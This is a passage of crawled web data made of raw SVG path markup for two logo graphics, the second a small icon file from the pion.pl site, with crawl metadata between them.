1.524-2.815.92-4.272-.506-1.753.161-3.524.385-5.265.19-1.057-.81-1.834-1.012-2.81-.322-2.445-1.3-4.786-2.56-6.94-1.77-1.216-3.57-2.506-4.704-4.26-.891-1.416-2.732-1.958-4.29-2.61-2.25-.84-4.47-1.804-6.885-2.215-2.271-.372-4.825-.954-7.189-.771-.184.005-.931.074-1.11.08-.558.274-.138.005-.684.297-.075.04-3.606 1.987-4.716 2.935.397.394 4.693-1.696 5.164-1.656 2.324-.366 5.453-.943 7.632-.246zM12.92 38.244c.777-.948 4.446-5.054 5.59-6.122-2.766.554-7.304 6.008-7.977 7.984.714-.548 1.818-1.2 2.387-1.862zM57.947 32.636c.276-1.81-.201-3.632-.701-5.368-.334.2-.673.4-1.007.594.5 1.799.777 3.637 1.208 5.454.12-.172.374-.514.5-.68z"/>
        <path d="M51.046 50.026c.126.862-1.145 1.034-1.524 1.696 2.231.08 2.984-2.164 4.434-3.278 1.27-2.016 3.318-3.73 3.79-6.076.287-1.405.719-2.782 1.075-4.17.04-1.456-.281-2.884-.477-4.311-.218.011-.656.028-.874.04-.495 3.66.029 7.538-1.737 10.993-1.45 1.765-2.324 4.09-4.687 5.106z"/>
        <g>
            <path d="M73.658 14.085c.497.172.748.505.748 1.004l-.126 1.882v.109h.257c2.342-1.997 4.998-3 7.956-3h.874c3.655 0 5.482 2.128 5.482 6.384l-.257 7.37.257 2.508c0 .705-.874 1.336-2.621 1.881-.16 0-.234-.126-.234-.384.497-1.973.748-3.769.748-5.375 0-6.751-1.08-10.13-3.238-10.13-.377-.16-.92-.235-1.622-.235h-2.239c-3.044 0-4.871.998-5.477 3l-.234 2.248v4.497a16.5 16.5 0 0 0 .748 4.99c0 1.062-.748 1.687-2.239 1.882l-.64-.493.258-2.759c-.246-7.463-.491-11.874-.748-13.239.708-1.423 1.496-2.14 2.347-2.14z"/>
            <path fill-rule="nonzero" d="M102.293 13.976c3.42 0 5.134 2.1 5.134 6.293l.508 11.065c-.508.93-1.262 1.388-2.255 1.388h-.126l-.366-.384.24-1.497h-.108c-3.98 1.256-6.82 1.881-8.521 1.881h-1.13c-3.593-.465-5.392-1.64-5.392-3.528v-.751c0-2.157 2.296-4.124 6.882-5.908 1.639-.425 4.272-.843 7.904-1.262.24-.304.365-.597.365-.878-.702-3.35-2.455-5.03-5.26-5.03h-.108c-2.21 0-4.215.837-6.025 2.506h-.874c-1.165-.218-1.748-.47-1.748-.751v-.385c0-.963 3.044-1.881 9.138-2.759h1.742zM91.602 27.818v.24c0 2.18 1.165 3.276 3.495 3.276h.126c1.953 0 5.003-.838 9.137-2.507l.126-2.14v-3.4l-2.747-.127h-1.867c-2.685 0-5.106.757-7.265 2.266-.668.585-1.005 1.382-1.005 2.392z"/>
            <path d="M73.55 37.116c.388 0 .582.39.582 1.17l-.583 8.593c.897.401 2.034.602 3.404.602 1.21 0 2.97-.315 5.26-.952.24 0 .48.115.708.35-.788 1.342-2.393 2.013-4.808 2.013l-.949.11-3.278-.35c-.548 0-.816 1.766-.816 5.305v6.712c0 3.057.816 4.589 2.455 4.589h.823c.8 0 2.404-1.027 4.808-3.075l.474-.109c.229.075.349.31.349.711 0 1.193-1.48 2.45-4.443 3.769l-2.239.35h-.583c-2.284 0-3.569-1.337-3.86-4.004v-.35l.108-11.667V48.65l-.582-.109h-.817c-.777 0-1.719.195-2.821.585l-.109-.126v-.109c.606-1.256 1.936-1.881 3.987-1.881.388 0 .582-.08.582-.235l.126-3.184c0-1.17-.28-2.386-.84-3.637 0-.768.903-1.675 2.713-2.724l.348-.115z"/>
            <path fill-rule="nonzero" d="M97.227 48.158c3.421 0 5.135 2.1 5.135 6.293l.508 11.065c-.508.923-1.262 1.388-2.256 1.388h-.126l-.365-.385.234-1.497h-.109c-3.98 1.257-6.824 1.882-8.52 1.882h-1.131c-3.592-.465-5.391-1.64-5.391-3.528v-.751c0-2.157 2.295-4.13 6.881-5.909 1.64-.43 4.272-.849 7.904-1.262.246-.304.366-.596.366-.877-.703-3.356-2.456-5.03-5.26-5.03h-.108c-2.21 0-4.22.837-6.026 2.506h-.873c-1.165-.218-1.748-.47-1.748-.752v-.384c0-.964 3.044-1.881 9.138-2.759h1.747zM86.542 62v.236c0 2.18 1.165 3.275 3.495 3.275h.126c1.953 0 5.003-.838 9.137-2.507l.126-2.14v-3.4l-2.747-.127h-1.873c-2.684 0-5.106.757-7.265 2.266-.662.59-.999 1.388-.999 2.397z"/>
            <path d="M108.312 34.844l.257.368c-.41 1.474-.616 6.883-.616 16.221v.494c.062 3.74.308 5.615.748 5.615 1.336 0 4.894-3.074 10.668-9.218l.874-.126h.49l.384.367c-6.448 5.903-9.675 8.937-9.686 9.11v.257c.993 1.148 3.02 2.68 6.082 4.607 2.827 1.669 5.145 2.506 6.956 2.506l.365.367v.385c-.594.745-1.256 1.113-1.981 1.113-1.976-.144-5.329-2.18-10.052-6.11-1.65-1.33-2.85-1.996-3.603-1.996l-.492.494.492 5.868c-.16 1.158-.572 1.738-1.24 1.738-.84-.281-1.256-.9-1.256-1.864V60.92c-.743-12.24-1.114-20.185-1.114-23.828-.005-.975.903-1.727 2.724-2.249z"/>
        </g>
        <g>
            <path d="M4.185 41.147c.268 0 .48-.045.634-.143.28-.177.445-.527.496-1.03a1.603 1.603 0 0 0-.114-.82.644.644 0 0 0-.56-.406.514.514 0 0 0-.496.229c-.074.108-.177.338-.297.676l-.228.63c-.143.4-.286.693-.428.882-.252.326-.571.47-.948.435-.451-.046-.8-.246-1.04-.607-.245-.355-.336-.814-.28-1.37.075-.727.338-1.23.789-1.511a1.39 1.39 0 0 1 .89-.206l-.074.756a.9.9 0 0 0-.508.143c-.228.166-.365.481-.411.95-.034.31 0 .55.103.722a.54.54 0 0 0 .428.287c.206.023.383-.069.525-.264.086-.114.172-.286.251-.515l.183-.527c.2-.573.371-.951.525-1.14.235-.292.571-.412 1.011-.367.422.046.77.247 1.045.602.274.355.377.87.308 1.535-.074.716-.285 1.208-.634 1.478a1.822 1.822 0 0 1-1.239.355l.069-.774zM.246 35.844l.165-.797 1.302.264.154-.75.64.131-.155.75 3.055.63c.165.035.285 0 .36-.097.045-.057.08-.154.108-.297.006-.04.017-.08.023-.126a6.38 6.38 0 0 0 .017-.155l.622.126a2.281 2.281 0 0 1-.046.613c-.074.366-.222.601-.433.693-.217.091-.474.109-.771.046l-3.1-.636-.132.636-.64-.132.132-.636-1.301-.263z"/>
            <path fill-rule="nonzero" d="M3.665 30.11c.52-.275 1.16-.292 1.919-.051.73.235 1.279.607 1.644 1.117s.428 1.14.188 1.884c-.2.624-.57 1.048-1.107 1.277-.543.23-1.165.23-1.879 0-.765-.246-1.307-.636-1.638-1.168-.331-.533-.388-1.123-.177-1.776a2.14 2.14 0 0 1 1.05-1.283zm2.872 1.455a3.032 3.032 0 0 0-1.187-.693c-.423-.137-.788-.183-1.102-.132-.486.08-.817.378-.982.9-.149.463-.08.859.211 1.185.291.327.685.567 1.188.733.485.155.919.184 1.307.075.388-.11.657-.39.805-.848.166-.504.086-.91-.24-1.22z"/>
            <path d="M4.23 27.344l3.763.922-2.912-2.572.417-.802 3.751.894-2.872-2.6.371-.716 3.603 3.442-.382.744-3.729-.841 2.85 2.548-.383.745-4.882-.985z"/>
            <path fill-rule="nonzero" d="M10.67 20.299c.092-.16.104-.31.035-.436a.716.716 0 0 0-.217-.229c-.223-.166-.44-.206-.657-.12-.216.08-.428.27-.645.561-.25.338-.33.648-.257.923.046.154.155.315.337.486l-.445.608c-.468-.367-.685-.762-.65-1.198.033-.435.193-.847.479-1.237.33-.452.69-.756 1.073-.91.377-.155.748-.092 1.113.177l2.216 1.644a.371.371 0 0 0 .194.08c.062 0 .125-.04.188-.132a.804.804 0 0 0 .069-.103c.022-.04.045-.08.068-.126l.474.355a3.14 3.14 0 0 1-.114.27c-.034.057-.08.131-.149.223-.165.223-.365.327-.593.31a1.126 1.126 0 0 1-.44-.155c.074.257.086.561.029.899a2.22 2.22 0 0 1-.412.956c-.262.356-.588.567-.97.636-.383.069-.737-.023-1.062-.263-.354-.264-.548-.579-.582-.951-.029-.367.062-.75.285-1.146l.634-1.122zm.743 2.657a.943.943 0 0 0 .52-.366c.165-.23.28-.487.33-.78.092-.486-.062-.881-.456-1.173l-.52-.384c-.005.115-.04.246-.097.4a3.135 3.135 0 0 1-.2.419l-.24.43c-.142.257-.222.47-.245.635-.034.281.069.516.314.7a.663.663 0 0 0 .594.12z"/>
            <path d="M11.076 16.81l.514-.566.61.555c-.073-.154-.119-.4-.125-.739a1.186 1.186 0 0 1 .314-.859.637.637 0 0 1 .057-.051c.029-.023.075-.063.137-.126l.628.572a.816.816 0 0 0-.102.086 1.61 1.61 0 0 0-.092.098c-.274.298-.382.618-.337.956.046.338.195.619.446.848l2.032 1.856-.542.595-3.54-3.224zM15.969 17.584l-.24-4.456-1.93 1.787-.485-.527 2.724-2.52.445.48.234 4.428 2.135-1.976.486.527-2.94 2.72zM19.606 9.113l.714-.533c.09.315.308 1.025.645 2.142.257.836.456 1.524.61 2.056.355 1.26.532 2.05.543 2.383.006.327-.177.63-.548.91a1.92 1.92 0 0 1-.217.144 2.652 2.652 0 0 1-.211.097l-.434-.59a1.89 1.89 0 0 0 .428-.212c.12-.085.194-.171.217-.252a.628.628 0 0 0 .034-.252c0-.028-.034-.16-.091-.389-.057-.23-.103-.401-.131-.516l-4.351-2.91.73-.543 3.346 2.371-1.284-3.906zM23.431 10.533c.154.224.314.367.48.435.308.126.685.058 1.124-.194.263-.15.463-.338.6-.567a.647.647 0 0 0 .006-.693.524.524 0 0 0-.474-.275c-.137 0-.377.051-.72.149l-.645.177c-.41.115-.73.166-.965.155-.41-.017-.713-.19-.902-.527a1.381 1.381 0 0 1-.108-1.203c.148-.407.468-.75.953-1.025.634-.361 1.2-.435 1.685-.23.308.132.536.339.685.614l-.657.383a.903.903 0 0 0-.411-.332c-.268-.092-.605-.017-1.01.212-.269.155-.446.32-.532.498a.548.548 0 0 0 .018.516c.102.183.274.275.52.28.142.006.33-.028.564-.091l.537-.155c.582-.166.988-.246 1.228-.229.37.023.668.23.885.613.21.372.25.773.114 1.203-.132.43-.491.813-1.068 1.145-.628.355-1.148.47-1.57.333-.417-.132-.754-.401-1.01-.808l.673-.384zM27.205 9.422l1.359-4.25-2.438.98-.268-.67L29.3 4.1l.246.613-1.353 4.221 2.695-1.082.268.67-3.717 1.489z"/>
            <path fill-rule="nonzero" d="M33.856 3.024c.343.08.628.23.845.436.212.2.377.446.503.75.097.206.2.544.308 1.014l-3.386.796c.126.47.326.825.6 1.065.274.24.628.304 1.062.206.405-.097.696-.309.873-.635.097-.19.155-.396.16-.613l.771-.184c.017.178 0 .384-.068.619-.063.24-.155.441-.263.607a1.838 1.838 0 0 1-.765.676 2.514 2.514 0 0 1-.617.218 1.963 1.963 0 0 1-1.61-.292c-.497-.327-.84-.871-1.016-1.633-.177-.75-.114-1.403.177-1.964.291-.562.765-.923 1.416-1.072.331-.08.668-.08 1.01.006zm.708 1.764c-.108-.332-.245-.584-.41-.761-.303-.327-.697-.436-1.194-.315a1.23 1.23 0 0 0-.805.6c-.183.316-.228.677-.154 1.083l2.563-.607z"/>
            <path d="M36.677 2.383l.76-.058.045.676c.205-.298.428-.515.674-.653.245-.137.52-.223.827-.24.674-.046 1.148.154 1.422.613.148.252.24.612.274 1.1l.217 3.064-.816.057-.217-3.013c-.023-.292-.08-.521-.177-.693-.166-.286-.434-.418-.805-.39a1.57 1.57 0 0 0-.463.092c-.217.08-.4.224-.548.436-.12.166-.2.338-.223.51-.028.171-.028.412-.011.727l.177 2.503-.8.057-.336-4.788z"/>
            <path fill-rule="nonzero" d="M42.266 2.182l.817.029-.172 4.765-.816-.028.171-4.766zm.069-1.804l.816.029-.034.91-.816-.028.034-.911zM47.684 2.8c.292.201.503.442.628.717.126.263.189.555.2.882.017.223-.011.578-.074 1.054l-3.443-.481c-.051.486.006.887.177 1.208.172.32.474.516.914.573.41.057.76-.034 1.045-.275.16-.143.285-.315.37-.516l.783.11a1.777 1.777 0 0 1-.286.555c-.148.2-.302.355-.462.47-.274.2-.594.32-.96.355a2.858 2.858 0 0 1-.656-.018 1.996 1.996 0 0 1-1.399-.853c-.348-.487-.468-1.117-.36-1.89.11-.762.4-1.352.874-1.77.474-.418 1.045-.578 1.707-.487.337.04.651.166.942.367zm.023 1.902c.017-.349-.017-.635-.108-.859-.16-.412-.497-.658-1-.727-.359-.052-.684.04-.964.269-.28.23-.457.55-.531.95l2.603.367z"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.pion.pl/wp-content/uploads/2022/03/logo_cz_b2.svg
body_size: 1545
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Warstwa_1" x="0px" y="0px" viewBox="0 0 18 21" style="enable-background:new 0 0 18 21;" xml:space="preserve"> <g> <path d="M6.7,8.6c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3c0-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.1,0-0.2 c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.1,0-0.2c0-0.2-0.1-0.3-0.1-0.5c0-0.1,0-0.2-0.1-0.3C6.1,6.1,6.1,6,6,5.9C6,5.7,6,5.6,5.9,5.4 c0-0.2-0.1-0.3-0.1-0.5c0-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.1c0-0.1,0-0.3,0.1-0.4C5.9,4.2,6,4,6.2,3.9c0.1-0.1,0.2-0.2,0.4-0.2 c0.1,0,0.1,0,0.2,0c0.2,0,0.4,0,0.6,0.1C7.5,3.9,7.6,4,7.7,4.2C7.8,4.4,8,4.7,8.2,4.9C8.3,5,8.5,5.2,8.6,5.3C8.7,5.5,8.8,5.6,9,5.7 c0.2,0.2,0.4,0.4,0.6,0.6c0.1,0.1,0.2,0.2,0.3,0.3c0.2,0.1,0.4,0.3,0.5,0.4c0.2,0.1,0.4,0.2,0.6,0.3c0.1,0.1,0.2,0.1,0.4,0.2 c0.2,0.1,0.4,0.2,0.6,0.2c0.1,0,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.4,0.1c0.1,0,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.3,0.3 c0,0.1,0.1,0.2,0.1,0.2c0,0.1,0,0.2,0,0.4c0,0.2-0.1,0.3-0.1,0.4c-0.1,0.1-0.2,0.3-0.4,0.3c-0.1,0-0.2,0.1-0.3,0.1 c-0.2,0-0.3,0-0.5,0c-0.1,0-0.3,0-0.4-0.1c-0.1,0-0.2,0-0.3-0.1c-0.2,0-0.3-0.1-0.5-0.2c-0.2-0.1-0.3-0.1-0.5-0.2 c-0.2-0.1-0.4-0.2-0.6-0.3C9.8,9,9.6,8.8,9.5,8.7C9.3,8.6,9.1,8.5,9,8.4c-0.1,0-0.1-0.1-0.2-0.2c0,0.1,0,0.1,0,0.2 C8.9,8.6,8.9,8.8,8.9,9C9,9.1,9,9.2,9,9.3c0,0,0,0.1,0.1,0.1c0.1,0.1,0.3,0.2,0.4,0.3c0.4,0.2,0.7,0.5,1,0.9c0,0,0.1,0.1,0.1,0 c0.1,0,0.1,0,0.2,0c0.1,0,0.3,0,0.4,0c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0 c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.3,0,0.4,0c0.2,0,0.3,0.1,0.4,0.2c0.2,0.2,0.3,0.3,0.3,0.6 c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0.1,0.4c0,0.1,0,0.2,0,0.3c0,0.2,0.1,0.3,0.1,0.5 c0,0.1,0.1,0.3,0.1,0.4c0,0.1,0,0.3,0.1,0.4c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0.1,0.4c0,0.1,0,0.1,0,0.2c0,0.2,0.1,0.3,0.1,0.5 c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.3,0.1,0.4c0,0,0,0,0,0c0,0,0,0,0.1,0c0.1,0,0.3,0,0.4,0c0.1,0,0.3,0,0.4,0c0.1,0,0.3,0,0.4,0 c0.1,0,0.1,0,0.2,0c0.1,0,0.3,0,0.4,0c0.2,0,0.4,0,0.5,0.1c0.1,0.1,0.3,0.2,0.3,0.3c0.1,0.2,0.2,0.3,0.2,0.5c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.3,0.1-0.5,0.1c-0.1,0-0.3,0-0.4,0 c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.3,0-0.4,0 c-0.1,0-0.2,0-0.4,0c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4-0.1-0.6-0.2c-0.2-0.1-0.2-0.3-0.3-0.4c0-0.1-0.1-0.2-0.1-0.3c0,0,0-0.1,0-0.1 c0,0,0,0,0,0c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.3-0.1-0.4c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3 c0-0.1,0-0.2-0.1-0.4c0-0.1-0.1-0.2-0.1-0.4c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.3-0.1-0.4c0-0.2-0.1-0.3-0.1-0.5c0-0.1,0-0.2-0.1-0.3 c0-0.2-0.1-0.4-0.1-0.5c0,0,0-0.1,0-0.1c0-0.1-0.1-0.3-0.1-0.4c0,0,0-0.1,0-0.1c-0.1,0-0.3,0-0.4,0c0,0,0,0,0,0.1 c0.2,0.4,0.3,0.8,0.3,1.2c0.1,0.4,0.1,0.7,0.1,1.1c0,0.2,0,0.4,0,0.6c0,1-0.7,1.9-1.5,2.2c-0.9,0.3-2,0-2.5-0.8c0,0,0-0.1-0.1-0.1 c0,0,0,0,0,0c-0.5,0.6-1,1-1.8,1.1C6,18,5.6,18,5.2,17.9c-0.7-0.1-1.2-0.4-1.7-0.8c-0.5-0.4-0.8-0.9-0.9-1.5 c-0.2-0.7-0.1-1.3,0.1-1.9c0.3-0.8,0.9-1.4,1.6-1.7c0.5-0.2,1-0.3,1.5-0.3c0.7,0.1,1.3,0.3,1.8,0.7c0,0,0,0,0.1,0.1c0,0,0,0,0,0 c0,0,0,0,0-0.1C7.9,12.1,8.2,12,8.5,12C8.8,12,9,12.3,9,12.6c0,0.7,0,1.3,0,2c0,0.2,0,0.5,0,0.7c0,0.6,0.4,1,0.9,1.1 c0.2,0,0.4,0,0.6-0.1c0.3-0.2,0.5-0.5,0.5-0.9c0-0.3,0-0.7,0-1c0-0.5-0.2-1-0.4-1.5c-0.4-0.9-1-1.6-1.8-2.2c-0.6-0.4-1.3-0.7-2-0.8 c-0.4-0.1-0.8-0.1-1.3,0c-0.5,0.1-1.1,0.2-1.5,0.4c-1.1,0.5-2,1.4-2.5,2.6c-0.3,0.8-0.5,1.7-0.3,2.5c0.2,1.4,0.8,2.5,2,3.3 c0.6,0.4,1.2,0.7,1.8,0.8c0.5,0.1,1.1,0.2,1.6,0.1c0.9-0.1,1.7-0.4,2.4-1c0.1-0.1,0.3-0.2,0.5-0.1c0.3,0,0.4,0.2,0.5,0.4 c0.1,0.3,0,0.5-0.2,0.6c-0.2,0.2-0.4,0.3-0.6,0.4c-0.8,0.5-1.7,0.8-2.6,0.9c-0.6,0.1-1.2,0-1.9-0.1c-0.9-0.2-1.7-0.6-2.4-1.2 c-0.8-0.6-1.4-1.4-1.9-2.4c-0.2-0.4-0.3-0.9-0.4-1.3C0,15.4,0,14.9,0,14.3c0.1-1.6,0.8-2.9,2-4c0.6-0.6,1.3-1,2-1.2 C4.9,8.7,5.7,8.6,6.7,8.6C6.7,8.6,6.7,8.6,6.7,8.6z M3.7,14.8c0,1.1,0.9,1.9,1.9,1.9c1,0,1.9-0.8,1.9-1.9c0-1.1-0.9-1.9-1.9-1.9 C4.6,12.9,3.7,13.8,3.7,14.8z"></path> <path d="M8.5,1.7c0,0.2,0,0.4-0.1,0.6C8.3,2.4,8.3,2.5,8.1,2.7C8,2.8,7.9,2.9,7.8,3C7.6,3.1,7.4,3.2,7.2,3.3c-0.2,0-0.4,0-0.6,0 c-0.1,0-0.3,0-0.4-0.1C6.1,3.2,6,3.1,5.9,3C5.8,2.9,5.7,2.8,5.6,2.7C5.4,2.5,5.3,2.3,5.2,2c0-0.1,0-0.2,0-0.4 c0-0.3,0.1-0.5,0.2-0.7c0.1-0.2,0.2-0.3,0.3-0.4C5.8,0.3,6,0.2,6.2,0.1C6.3,0.1,6.5,0,6.6,0C6.7,0,6.9,0,7,0c0.2,0,0.3,0.1,0.5,0.1 c0.1,0.1,0.2,0.1,0.3,0.2C8,0.4,8,0.5,8.1,0.6C8.3,0.8,8.4,1,8.4,1.2C8.5,1.3,8.5,1.5,8.5,1.7z"></path> </g> </svg> 